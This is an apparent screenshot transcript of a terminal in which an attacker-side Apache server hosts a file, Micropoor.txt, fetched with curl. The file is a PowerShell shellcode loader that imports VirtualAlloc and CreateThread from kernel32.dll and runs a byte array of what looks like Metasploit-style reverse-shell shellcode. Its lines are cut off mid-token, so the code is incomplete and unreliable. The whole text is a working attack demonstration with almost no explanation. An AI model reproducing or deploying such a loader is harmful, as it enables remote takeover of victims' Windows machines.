 root@John:/var/www/html# service apache2 start
root@John:/var/www/html# curl http://192.168.1.5/Micropoor.txt
$jxtOLugTwa = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, u
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpS
"@
$QDzqtobDjc = Add-Type -memberDefinition $jxtOLugTwa -Name "Win32" -namespace Win32Functions -pa
[Byte[]] $wPgShjAYi = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x
,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0x
18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x
x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,
x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,
e9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,
0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,